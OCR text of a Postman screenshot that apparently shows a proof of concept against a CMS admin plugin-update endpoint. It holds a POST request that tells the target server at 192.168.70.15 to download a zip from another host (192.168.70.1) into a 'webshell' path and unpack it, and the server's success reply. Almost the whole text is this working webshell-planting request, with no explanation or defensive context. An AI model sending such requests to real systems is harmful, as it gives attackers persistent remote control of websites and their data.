 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview GET https://careers.ten GET https://m.douban.c POST http://www.wasjp POST http://192.168.70. POST http://192.168.70.1 No environment
Collections
Environments
History
New Collection
GET https://careers.tencent.com/te...
GET https://m.douban.com/rexxar/a...
POST http://www.wasjpentest008.co...
POST http://192.168.70.15/admin.php...
POST http://192.168.70.15/admin.php...
HTTP New Collection / http://192.168.70.15/admin.php/Plugins/update.html Save Share
POST http://192.168.70.15/admin.php/Plugins/update.html Send
Params Authorization Headers (11) Body Scripts Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
action Text file-upzip
filepath Text webshell
download_url Text http://192.168.70.1/a.zip
Key Text Value Description
Body Cookies (1) Headers (11) Test Results 200 OK 562 ms 528 B e.g. Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u89e3\u538b\u5b8c\u6210\uff01","isinstall":false}
Online Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash